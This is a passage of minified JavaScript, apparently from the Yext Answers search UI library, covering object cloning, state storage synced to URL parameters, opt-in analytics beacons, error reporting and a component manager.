je?Object(je.call(Ft)):{}}(vt)}}(I,Vt,Wn,G)}}at||(at=new kn);var ir=at.get(I);if(ir)return ir;if(at.set(I,Mt),!xt)var le=ft?function(vt){return function(Lt,$t,Xt){var Qe=$t(Lt);return An(Lt)?Qe:function(Ft,we){for(var ne=-1,Jn=we.length,Xn=Ft.length;++ne<Jn;)Ft[Xn+ne]=we[ne];return Ft}(Qe,Xt(Lt))}(vt,xi,hn)}(I):xi(I);return function(vt,Lt){for(var $t=-1,Xt=vt?vt.length:0;++$t<Xt&&!1!==Lt(vt[$t],$t););}(le||I,function(vt,Lt){le&&(vt=I[Lt=vt]),xn(Mt,Lt,Wn(vt,G,ft,M,Lt,I,at))}),Mt}function ao(I){var G=new I.constructor(I.byteLength);return new _t(G).set(new _t(I)),G}function so(I,G,ft,M){ft||(ft={});for(var N=-1,J=G.length;++N<J;){var at=G[N],Mt=M?M(ft[at],I[at],at,ft,I):void 0;xn(ft,at,void 0===Mt?I[at]:Mt)}return ft}function $n(I,G){var ft,M,N=I.__data__;return("string"==(M=typeof(ft=G))||"number"==M||"symbol"==M||"boolean"==M?"__proto__"!==ft:null===ft)?N["string"==typeof G?"string":"hash"]:N.map}function Tr(I,G){var M,N,ft=(M=I,N=G,M?.[N]);return function Ns(I){return!(!En(I)||(G=I,Y&&Y in G))&&(Wr(I)||q(I)?bt:c).test(Ze(I));var G}(ft)?ft:void 0}Ge.prototype.clear=function(){this.__data__=Kr?Kr(null):{}},Ge.prototype.delete=function(I){return this.has(I)&&delete this.__data__[I]},Ge.prototype.get=function(I){var G=this.__data__;if(Kr){var ft=G[I];return"__lodash_hash_undefined__"===ft?void 0:ft}return T.call(G,I)?G[I]:void 0},Ge.prototype.has=function(I){var G=this.__data__;return Kr?void 0!==G[I]:T.call(G,I)},Ge.prototype.set=function(I,G){return this.__data__[I]=Kr&&void 0===G?"__lodash_hash_undefined__":G,this},de.prototype.clear=function(){this.__data__=[]},de.prototype.delete=function(I){var G=this.__data__,ft=Qn(G,I);return!(ft<0||(ft==G.length-1?G.pop():Ke.call(G,ft,1),0))},de.prototype.get=function(I){var G=this.__data__,ft=Qn(G,I);return ft<0?void 0:G[ft][1]},de.prototype.has=function(I){return Qn(this.__data__,I)>-1},de.prototype.set=function(I,G){var ft=this.__data__,M=Qn(ft,I);return M<0?ft.push([I,G]):ft[M][1]=G,this},Le.prototype.clear=function(){this.__data__={hash:new Ge,map:new(fr||de),string:new Ge}},Le.prototype.delete=function(I){return $n(this,I).delete(I)},Le.prototype.get=function(I){return $n(this,I).get(I)},Le.prototype.has=function(I){return $n(this,I).has(I)},Le.prototype.set=function(I,G){return $n(this,I).set(I,G),this},kn.prototype.clear=function(){this.__data__=new de},kn.prototype.delete=function(I){return this.__data__.delete(I)},kn.prototype.get=function(I){return this.__data__.get(I)},kn.prototype.has=function(I){return this.__data__.has(I)},kn.prototype.set=function(I,G){var ft=this.__data__;if(ft instanceof de){var M=ft.__data__;if(!fr||M.length<199)return M.push([I,G]),this;ft=this.__data__=new Le(M)}return ft.set(I,G),this};var hn=Te?X(Te,Object):function(){return[]},Zr=function(I){return Q.call(I)};function Lr(I,G){return!!(G=G??9007199254740991)&&("number"==typeof I||l.test(I))&&I>-1&&I%1==0&&I<G}function co(I){var G=I&&I.constructor;return I===("function"==typeof G&&G.prototype||R)}function Ze(I){if(null!=I){try{return x.call(I)}catch{}try{return I+""}catch{}}return""}function ki(I,G){return I===G||I!=I&&G!=G}(Hr&&"[object DataView]"!=Zr(new Hr(new ArrayBuffer(1)))||fr&&Zr(new fr)!=o||Or&&"[object Promise]"!=Zr(Or.resolve())||Sr&&Zr(new Sr)!=a||Rt&&"[object WeakMap]"!=Zr(new Rt))&&(Zr=function(I){var G=Q.call(I),ft="[object Object]"==G?I.constructor:void 0,M=ft?Ze(ft):void 0;if(M)switch(M){case Rs:return"[object DataView]";case js:return o;case Ps:return"[object Promise]";case ea:return a;case Gr:return"[object WeakMap]"}return G});var An=Array.isArray;function Yn(I){return null!=I&&"number"==typeof(G=I.length)&&G>-1&&G%1==0&&G<=9007199254740991&&!Wr(I);var G}var Qr=ae||function(){return!1};function Wr(I){var G=En(I)?Q.call(I):"";return G==t||G==i}function En(I){var G=typeof I;return!!I&&("object"==G||"function"==G)}function xi(I){return Yn(I)?function Ci(I,G){var at,Mt,xt,ft=An(I)||(xt=Mt=at=I)&&"object"==typeof xt&&Yn(Mt)&&T.call(at,"callee")&&(!De.call(at,"callee")||Q.call(at)==e)?function(at,Mt){for(var xt=-1,Vt=Array(at);++xt<at;)Vt[xt]=Mt(xt);return Vt}(I.length,String):[],M=ft.length,N=!!M;for(var J in I)!G&&!T.call(I,J)||N&&("length"==J||Lr(J,M))||ft.push(J);return ft}(I):function(G){if(!co(G))return qe(G);var ft=[];for(var M in Object(G))T.call(G,M)&&"constructor"!=M&&ft.push(M);return ft}(I)}r.exports=function(I){return Wn(I,!0,!0)}}),Cw=function(r){function n(t){var i;return(i=r.call(this)||this)._state=t||{},i}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._set(t,i)},e.set=function(t,i){this._set(t,i),this.emit("update")},e._set=function(t,i){void 0===i?this._state=t:this._state[t]=i},e.update=function(t){this._state=t,this.emit("update")},e.get=function(t){return void 0===t?this._state:this._state[t]},e.has=function(t){return void 0!==this._state[t]},e.asJSON=function(){return this._state},n}(function(){function r(){this._listeners={}}var n=r.prototype;return n.on=function(e,t,i){if("function"!=typeof t)throw new Error("callback handler should be of type {function}");return void 0===this._listeners[e]&&(this._listeners[e]=[]),this._listeners[e].push({event:e,cb:t,once:i||!1}),this},n.once=function(e,t){return this.on(e,t,!0)},n.off=function(e){return delete this._listeners[e],this},n.emit=function(e,t){var i=this._listeners[e];if(void 0!==i){for(var o=[],a=0;a<i.length;a++)i[a].cb(t),!0!==i[a].once&&o.push(i[a]);return this._listeners[e]=o,this}},r}()),av=function(){function r(){}var n=r.prototype;return n.get=function(e,t,i){return this.request("get",this.encodeParams(e,t),i)},n.post=function(e,t,i,o){return this.request("post",this.encodeParams(e,t),et({},{body:Se(i),credentials:void 0},o))},n.request=function(e,t,i){var o=et({},{method:e,credentials:"include"},i);return this._fetch(t,o)},n._fetch=function(e,t){return window.fetch?fetch(e,t):_4(e,t)},n.beacon=function(e,t){return this._sendBeacon(e,Se(t))},n._sendBeacon=function(e,t){if(window.navigator&&window.navigator.sendBeacon)return window.navigator.sendBeacon(e,t);var i=window.event&&window.event.type,o="unload"===i||"beforeunload"===i,a="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return a.open("POST",e,!o),a.setRequestHeader("Accept","*/*"),"string"==typeof t?a.setRequestHeader("Content-Type","text/plain;charset=UTF-8"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&a.setRequestHeader("Content-Type",t.type),a.send(t),!0},n.encodeParams=function(e,t){if("object"==typeof t){var i=cn(e).call(e,"?")>-1,o="";for(var a in t)i?o+="&":(i=!0,o+="?"),o+=a+"="+encodeURIComponent(t[a]);return e+o}},r}(),sv="GeoLocationFilter",cv="FilterSearch";function lv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function uv(r,n){return void 0===r&&(r="production"),void 0===n&&(n=!1),"us".toLowerCase()===rs.EU.toString()?"https://www.eu.yextevents.com":n?"sandbox"===r?"https://sandbox-realtimeanalytics.yext.com":"https://realtimeanalytics.yext.com":"sandbox"===r?"https://sandbox-answers.yext-pixel.com":"https://answers.yext-pixel.com"}function tl(r,n){return void 0===n&&(n=new He),r.split("?")[0]+"?"+n.toString()}function el(r,n){var e=[sv,cv],i=function(a,s){for(var c,l=new He,f=function(){var p=c.value,g=p[0],y=p[1];is(s).call(s,function(b){return!Yi(g).call(g,b)})&&l.set(g,y)},h=function Fw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return lv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?lv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(a).call(a));!(c=h()).done;)f();return l}(r,on(e).call(e,function(a,s){var c;return U(c=n([s])).call(c,function(l){a.push(Kt+"."+l),a.push(Zi+"."+l)}),a},[])),o=[ze,Hn,Bo,us,Wi];return U(o).call(o,function(a){return i.delete(a)}),i}function fv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function t0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=fv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=fv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Iw=function(){function r(e,t,i,o,a,s){void 0===a&&(a={}),void 0===s&&(s="production"),this._businessId=i,this._analyticsEventsEnabled=o,this._globalOptions=et({},a,{experienceKey:e}),this._environment=s,this._baseUrl=uv(this._environment),this._conversionTrackingEnabled=!1,t&&(this._globalOptions.experienceVersion=t)}var n=r.prototype;return n.getQueryId=function(){return this._globalOptions.queryId},n.setQueryId=function(e){this._globalOptions.queryId=e},n.setVisitor=function(e){this._globalOptions.visitor=e},n.getAnalyticsOptIn=function(){return this._analyticsEventsEnabled},n.setAnalyticsOptIn=function(e){this._analyticsEventsEnabled=e},n.report=function(e,t){var i=(void 0===t?{}:t).includeQueryId,o=void 0===i||i;if(!this._analyticsEventsEnabled)return!1;var a={};return this._conversionTrackingEnabled&&"function"==typeof ytag?(ytag("optin",!0),a=ytag("yfpc",null)):this._conversionTrackingEnabled&&console.error("Conversion Tracking is enabled without supplying ytag. Analytics event sent without Conversion Tracking info."),e instanceof Ne?(e.addOptions(o?this._globalOptions:t0(t0({},this._globalOptions),{},{queryId:void 0})),(new av).beacon(this._baseUrl+"/realtimeanalytics/data/answers/"+this._businessId,t0({data:e.toApiEvent()},a))):(console.error("Tried to send invalid analytics event",e),!1)},n.setConversionTrackingEnabled=function(e){this._conversionTrackingEnabled=e,this._baseUrl=uv(this._environment,e)},r}(),Rw=function(){function r(){}var n=r.prototype;return n.report=function(e){return!0},n.setConversionTrackingEnabled=function(e){},r}(),ys=y1;function hv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var rl=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.areEquivalentParams=void 0,n.areEquivalentParams=function(e,t){var i=_r(zi(e).call(e)),o=_r(zi(t).call(t));if(i.length!==o.length)return!1;for(var a,s=function jw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return hv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?hv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(e).call(e));!(a=s()).done;){var c=a.value;if(c[1]!==t.get(c[0]))return!1}return!0}});pt(rl);var dv=ot(function(r,n){Z(n,"__esModule",{value:!0});var e=function(){function t(o){void 0===o&&(o=""),this.params=this.parse(o)}var i=t.prototype;return i.parse=function(o){var a=new ys,s=o;if(!s)return a;cn(o).call(o,"?")>-1&&(s=fe(o).call(o,cn(o).call(o,"?")+1));for(var c=s.split("&"),l=0;l<c.length;l++){var f=c[l].split("=");a.set(f[0],f.length>1?t.decode(f[1]):"")}return a},i.get=function(o){return this.params.get(o)},i.set=function(o,a){this.params.set(o,a)},i.has=function(o){return o in this.params},i.delete=function(o){this.params.delete(o)},i.toString=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push(c+"="+t.encode(s||""))}),a.join("&")},i.entries=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push([c,s])}),a},t.decode=function(o){return decodeURIComponent(o.replace(/[ +]/g,"%20"))},t.encode=function(o){var a={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(o).replace(/[!'()]|%20/g,function(s){return a[s]})},t}();n.default=e});function pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(dv);var Nw=pt(ot(function(r,n){var e=Ut&&Ut.__importDefault||function(o){return o&&o.__esModule?o:{default:o}};Z(n,"__esModule",{value:!0});var t=e(dv),i=function(){function o(s){var c=this;this.popListener=s,this.params=new t.default,window.addEventListener("popstate",function(){c.params=new t.default(window.location.search.substring(1)),c.popListener(c.getAll(),c.getUrlWithCurrentState())})}var a=o.prototype;return a.init=function(s){this.params=new t.default(s)},a.set=function(s,c){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);if("string"!=typeof c)throw new Error("Storage data value must be a string: "+c);this.params.set(s,c)},a.replaceHistoryWithState=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.replaceState(null,"","?"+this.params.toString())},a.pushStateToHistory=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.pushState(null,"","?"+this.params.toString())},a.get=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);return this.params.get(s)},a.delete=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);this.params.delete(s)},a.getAll=function(){for(var s,c=new ys,l=function Pw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(f=this.params).call(f));!(s=l()).done;){var f,h=s.value;c.set(h[0],h[1])}return c},a.getUrlWithCurrentState=function(){return this.params.toString()},o}();n.default=i})),Dw=function(){function r(e){var t=this;void 0===e&&(e={}),this.persistedStateListeners={update:e.updateListener||function(){},reset:e.resetListener||function(){}},this.persistedValueParser=e.persistedValueParser,this.popListener=function(i,o){t.persistedStateListeners.update(i,o),t.persistedStateListeners.reset(i,o)},this.storage=new ys,this.persistentStorage=new Nw(this.popListener),this.listeners=[]}var n=r.prototype;return n.init=function(e){var t,i=this;return this.persistentStorage.init(e),U(t=this.persistentStorage.getAll()).call(t,function(o,a){var s=i.persistedValueParser?i.persistedValueParser(a,o):o;i.set(a,s)}),this},n.set=function(e,t){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e,t);if(void 0===t)throw new jc("Data cannot be of type undefined",e,t);this.storage.set(e,t),this._callListeners("update",e)},n.setWithPersist=function(e,t){this.set(e,t);var i=t;"string"!=typeof t&&(i=Se(t)),this.persistentStorage.set(e,i)},n.replaceHistoryWithState=function(){this.persistentStorage.replaceHistoryWithState(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.pushStateToHistory=function(){this.persistentStorage.pushStateToHistory(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.get=function(e){return this.storage.get(e)},n.getAll=function(){return new ys(this.storage)},n.delete=function(e){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e);this.storage.delete(e),this.persistentStorage.delete(e)},n.has=function(e){return this.storage.has(e)},n.getCurrentStateUrlMerged=function(){var e,t=new He(window.location.search.substring(1));return U(e=this.persistentStorage.getAll()).call(e,function(i,o){t.set(o,i)}),t.toString()},n.getUrlWithCurrentState=function(){return this.persistentStorage.getUrlWithCurrentState()},n.registerListener=function(e){if(!e.eventType||!e.storageKey||!e.callback||"function"!=typeof e.callback)throw new jc("Invalid listener applied in storage: "+e);this.listeners.push(e)},n.removeListener=function(e){var t;this.listeners=it(t=this.listeners).call(t,function(i){return i!==e})},n._callListeners=function(e,t){var i,o=this;U(i=this.listeners).call(i,function(a){a.storageKey===t&&a.eventType===e&&a.callback(o.get(t))})},r}();function gv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vv(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Wt=function(){function r(e,t){var i,o,a,s;if(void 0===e&&(e={}),void 0===t&&(t={}),this.moduleId=null,this.uniqueId=t.uniqueId,this.name=e.name||this.constructor.type,this._config=e,this._type=this.constructor.name,this._parentContainer=e.parentContainer||null,this._children=[],this._state=new Cw(e.state),this.core=t.core||null,this.componentManager=t.componentManager||null,this.analyticsReporter=t.analyticsReporter||null,this._analyticsOptions=e.analyticsOptions||{},this._progressivelyRenderChildren=e.progressivelyRenderChildren,null===this._parentContainer){if("string"==typeof e.container&&(this._container=F.query(e.container)||null,null===this._container))throw new Error("Cannot find container DOM node: "+e.container)}else this._container=F.query(this._parentContainer,e.container),null===this._container&&(this._container=F.createEl("div",{class:e.container.substring(1,e.container.length)}),F.append(this._parentContainer,this._container));this._className=e.class||"component",this._render=e.render||null,this._renderer=t.renderer||Gf.Handlebars,this._template=e.template?this._renderer.compile(e.template):null,this._templateName=e.templateName||this.constructor.defaultTemplateName(e),this._isMounted=!1,this.transformData=e.transformData,this.onCreate=e.onCreateOverride||this.onCreate||function(){},this.onCreate=se(i=this.onCreate).call(i,this),this.beforeMount=e.beforeMountOverride||this.beforeMount||function(){},this.beforeMount=se(o=this.beforeMount).call(o,this),this.onMount=e.onMountOverride||this.onMount||function(){},this.onMount=se(a=this.onMount).call(a,this),this.onUpdate=e.onUpdateOverride||this.onUpdate||function(){},this.onUpdate=se(s=this.onUpdate).call(s,this),this.userOnCreate=e.onCreate||function(){},this.userOnMount=e.onMount||function(){},this.userOnUpdate=e.onUpdate||function(){}}r.defaultTemplateName=function(e){return"default"},r.areDuplicateNamesAllowed=function(){return!1};var n=r.prototype;return n.init=function(e){var t=this;try{this.setState(e.data||e.state||{}),this.onCreate(),this.userOnCreate()}catch(i){throw new cr("Error initializing component",this.constructor.type,i)}return this._state.on("update",function(){try{t.onUpdate(),t.userOnUpdate(),t.unMount(),t.mount()}catch(i){throw new cr("Error updating component",t.constructor.type,i)}}),F.addClass(this._container,this._className),F.addClass(this._container,"yxt-Answers-component"),this},n.addContainerClass=function(e){F.addClass(this._container,e)},n.removeContainerClass=function(e){F.removeClass(this._container,e)},n.setState=function(e){var t=et({},{_config:this._config},e);return this._state.set(t),this},n.getState=function(e){return this._state.get(e)},n.hasState=function(e){return this._state.has(e)},n.addChild=function(e,t,i){var o=this.componentManager.create(t,et({name:e.name,parentContainer:this._container,data:e},i||{},{_parentOpts:this._config}));return this._children.push(o),o},n.remove=function(){var e;U(e=this._children).call(e,function(t){return t.remove()}),this.componentManager.remove(this)},n.setRender=function(e){return this._render=e,this},n.setRenderer=function(e){return this._renderer=Gf[e],this},n.setTemplate=function(e){this._template=this._renderer.compile(e)},n.unMount=function(){var e,t;if(!this._container)return this;U(e=this._children).call(e,function(i){i.unMount()}),F.empty(this._container),U(t=this._children).call(t,function(i){return i.remove()}),this._children=[],this.onUnMount()},n.mount=function(e){var t=this;if(e&&(this._container=e),!this._container)return this;if(!1===this.beforeMount())return this;F.append(this._container,this.render(this._state.asJSON()));var i,o,a,s=F.queryAll(this._container,"[data-component]:not([data-is-component-mounted])");try{i=this.transformData?this.transformData(ov(this._state.get())):this._state.get()}catch(f){console.error("The following problem occurred while transforming data for sub-components of "+this.name+": ",f)}if(U(s).call(s,function(f){try{t._createSubcomponent(f,i)}catch(h){console.error("The following problem occurred while initializing sub-component: ",f,h)}}),this._progressivelyRenderChildren?U(o=this._children).call(o,function(f){Di(function(){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}})}):U(a=this._children).call(a,function(f){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}}),this.analyticsReporter){var c,l=F.queryAll(this._container,"[data-eventtype]:not([data-is-analytics-attached])");U(l).call(l,se(c=this._createAnalyticsHook).call(c,this))}return this._isMounted=!0,this.onMount(this),this.userOnMount(this),this},n.render=function(e){void 0===e&&(e=this._state.get()),this.beforeRender(),e=this.transformData?this.transformData(ov(e)):e;var t="";if("function"==typeof this._render){if("string"!=typeof(t=this._render(e)))throw new Error("Render method must return HTML as type {string}")}else t=this._renderer.render({template:this._template,templateName:this._templateName},e);return this.afterRender(),t},n._createSubcomponent=function(e,t){var i=this;e.dataset.isComponentMounted=!0;var o=e.dataset,a=o.component,s=o.prop,c=o.opts?JSON.parse(o.opts):{},l=t[s]||{};c=vv(vv({},c),{},{container:e}),Ee(l)?(function(r){var n=r.reverse;return r===Xf||ee(Xf,r)&&n===Xf.reverse?ww:n}(l).call(l),U(l).call(l,function(f){i.addChild(f,a,c)})):this.addChild(l,a,c)},n._createAnalyticsHook=function(e){var t=this;e.dataset.isAnalyticsAttached=!0;var i=e.dataset,o=i.eventtype,a=i.eventlabel,s=i.middleclick,c=i.eventoptions?JSON.parse(i.eventoptions):{};F.on(e,"mousedown",function(l){if(0===l.button||s&&1===l.button){var f=new Ne(o,a);f.addOptions(t._analyticsOptions),f.addOptions(c),t.analyticsReporter.report(f)}})},n.onCreate=function(e){},n.onUpdate=function(e){},n.beforeRender=function(e){},n.afterRender=function(e){},n.onMount=function(e){},n.onUnMount=function(e){},n.beforeMount=function(e){},n.onDestroy=function(e){},Gt(r,null,[{key:"type",get:function(){return"Component"}}])}(),qw=function(){function r(e,t){var i;if(void 0===e&&(e={}),void 0===t&&(t=void 0),this._requester=new av,this._environment=e.environment||"production",this._baseUrl=e.baseUrl||(void 0===(i=this._environment)&&(i="production"),"sandbox"===i?"https://liveapi-sandbox.yext.com":"https://liveapi.yext.com"),this._endpoint=e.endpoint||null,this._apiKey=e.apiKey||null,this._version=e.version||20190101,this._params=e.params||{},!t)throw new vi("Must include storage","ApiRequest");this._storage=t}var n=r.prototype;return n.get=function(e){return this._requester.get(this._baseUrl+this._endpoint,et({},this.baseParams(),this.sanitizeParams(this._params)),e)},n.post=function(e){return this._requester.post(this._baseUrl+this._endpoint,this.baseParams(),this.sanitizeParams(this._params),e)},n.baseParams=function(){var e={v:this._version,api_key:this._apiKey,jsLibVersion:Qc,sessionTrackingEnabled:this._storage.get(Re).value},t=new He(this._storage.getCurrentStateUrlMerged());return t.has("beta")&&(e.beta=t.get("beta")),e},n.sanitizeParams=function(e){var t;return void 0===e&&(e={}),U(t=gt(e)).call(t,function(i){null!=e[i]||delete e[i]}),e},r}(),Bw=function(){function r(e,t){var i=this;if(this.apiKey=e.apiKey,this.experienceKey=e.experienceKey,this.experienceVersion=e.experienceVersion||"config1.0",this.printVerbose=e.printVerbose,this.sendToServer=e.sendToServer,this.sendToServer&&!t)throw new vi("Must include storage to send errors to server","ErrorReporter");this.storage=t,this.environment=e.environment,window.addEventListener("error",function(o){return i.report(o.error)}),window.addEventListener("unhandledrejection",function(o){return i.report(o.error)})}var n=r.prototype;return n.report=function(e){if(e instanceof Po&&!e.reported){if(e.reported=!0,this.printError(e),this.sendToServer){var t={endpoint:"/v2/accounts/me/answers/errors",apiKey:this.apiKey,version:20190301,environment:this.environment,params:{libVersion:Qc,experienceVersion:this.experienceVersion,experienceKey:this.experienceKey,error:e.toJson()}};new qw(t,this.storage).get().catch(console.err)}return e}},n.printError=function(e){this.printVerbose?console.error("error: "+e.errorMessage+"\ncode: "+e.errorCode+"\nboundary: "+e.boundary+"\nstack: "+e.stack):console.error(e.toString())},r}(),Uw=function(){function r(){}return r.prototype.report=function(n){console.error(n.toString())},r}(),zw=function(){function r(n){void 0===n&&(n={}),this.limitForVertical=n.limit||20,this.universalLimit=n.universalLimit,this.verticalKey=n.verticalKey||null,this.defaultInitialSearch=n.defaultInitialSearch,this.validate(),Ur(this)}return r.prototype.validate=function(){if("number"!=typeof this.limitForVertical||this.limitForVertical<1||this.limitForVertical>50)throw new Rc("Search Limit must be between 1 and 50, inclusive","SearchConfig");var n;"object"==typeof this.universalLimit&&null!==this.universalLimit&&U(n=qi(this.universalLimit)).call(n,function(e){if("number"!=typeof e||e<1||e>50)throw new Rc("Universal limits must be between 1 and 50, inclusive","SearchConfig")})},r}(),Vw=Dn.findIndex,mv=!0;"findIndex"in[]&&Array(1).findIndex(function(){mv=!1}),rt({target:"Array",proto:!0,forced:mv},{findIndex:function(r){return Vw(this,r,arguments.length>1?arguments[1]:void 0)}});var Hw=be("Array").findIndex,e0=Array.prototype,yv=function(r){var n=r.findIndex;return r===e0||ee(e0,r)&&n===e0.findIndex?Hw:n},Kw=Aa("splice"),Gw=$.TypeError,Zw=Math.max,Qw=Math.min;rt({target:"Array",proto:!0,forced:!Kw},{splice:function(r,n){var e,t,i,o,a,s,c=kr(this),l=Ir(c),f=po(r,l),h=arguments.length;if(0===h?e=t=0:1===h?(e=0,t=l-f):(e=h-2,t=Qw(Zw(_a(n),0),l-f)),l+e-t>9007199254740991)throw Gw("Maximum allowed length exceeded");for(i=nc(c,t),o=0;o<t;o++)(a=f+o)in c&&Pn(i,o,c[a]);if(i.length=t,e<t){for(o=f;o<l-t;o++)s=o+e,(a=o+t)in c?c[s]=c[a]:delete c[s];for(o=l;o>l-t+e;o--)delete c[o-1]}else if(e>t)for(o=l-t;o>f;o--)s=o+e-1,(a=o+t-1)in c?c[s]=c[a]:delete c[s];for(o=0;o<e;o++)c[o+f]=arguments[o+2];return c.length=l-t+e,i}});var Ww=be("Array").splice,r0=Array.prototype;function _v(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Yw=function(){function r(e){this._activeComponents=[],this._componentRegistry=e,this._componentIdCounter=0,this._core=null,this._renderer=null,this._analyticsReporter=null,this._componentTypeToComponentNames={},this._componentToModuleIdListener=new ys}var n=r.prototype;return n.setRenderer=function(e){return this._renderer=e,this},n.setCore=function(e){return this._core=e,this},n.setAnalyticsReporter=function(e){return this._analyticsReporter=e,this},n.register=function(e){return this._componentRegistry[e.type]=e,this},n.getSimilarComponents=function(e){var t,i=it(t=gt(this._componentRegistry)).call(t,function(o){return Yi(o).call(o,e.substring(0,2))});return 0===i.length&&(i=gt(this._componentRegistry)),i},n.create=function(e,t){var i,o,a={core:this._core,renderer:this._renderer,analyticsReporter:this._analyticsReporter,componentManager:this,uniqueId:this._componentIdCounter};this._componentIdCounter++;var s=this._componentRegistry[e];if(!s)throw new cr("Component type "+e+" is not recognized as a valid component. You might have meant "+this.getSimilarComponents(e).join(", ")+"?");if(!s.areDuplicateNamesAllowed()&&zf(i=this._activeComponents).call(i,function(h){return h.name===t.name}))throw new cr("Another component with name "+t.name+" already exists",e);var c=function(h){for(var p=1;p<arguments.length;p++){var g,y,b=null!=arguments[p]?arguments[p]:{};p%2?U(g=_v(Object(b),!0)).call(g,function(S){Dt(h,S,b[S])}):lt?Nt(h,lt(b)):U(y=_v(Object(b))).call(y,function(S){Z(h,S,ct(b,S))})}return h}({isTwin:zf(o=this._activeComponents).call(o,function(h){return h.constructor.type===e})},t),l=new this._componentRegistry[e](c,a).init(c);if(this._activeComponents.push(l),this._componentTypeToComponentNames[e]||(this._componentTypeToComponentNames[e]=[]),this._componentTypeToComponentNames[e].push(l.name),this._core&&null!==this._core.storage){if(null==l.moduleId)return l;var f={eventType:"update",storageKey:l.moduleId,callback:function(h){return l.setState(h)}};this._core.storage.registerListener(f),this._componentToModuleIdListener.set(l,f)}return l},n.remove=function(e){var t;this._core.storage.removeListener(this._componentToModuleIdListener.get(e));var i,o=yv(t=this._activeComponents).call(t,function(a){return a.uniqueId===e.uniqueId});-1!==o&&function(r){var n=r.splice;return r===r0||ee(r0,r)&&n===r0.splice?Ww:n}(i=this._activeComponents).call(i,o,1)},n.removeByName=function(e){var t,i=Fe(t=this._activeComponents).call(t,function(o){return o.name===e});i.remove(),F.empty(i._container)},n.getActiveComponent=function(e){var t;return Fe(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getActiveComponents=function(e){var t;return it(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getComponentNamesForComponentTypes=function(e){var t=this;return on(e).call(e,function(i,o){return 